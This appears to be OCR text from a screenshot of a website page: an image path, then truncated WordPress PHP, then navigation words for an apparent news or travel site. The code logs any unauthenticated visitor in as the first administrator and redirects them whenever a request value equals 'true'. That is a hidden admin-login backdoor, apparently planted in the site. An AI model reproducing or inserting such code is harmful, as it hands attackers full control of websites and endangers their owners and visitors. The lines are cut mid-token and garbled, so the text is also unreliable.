
al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administ
']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redire
Home
Business
Hea
TRAVEL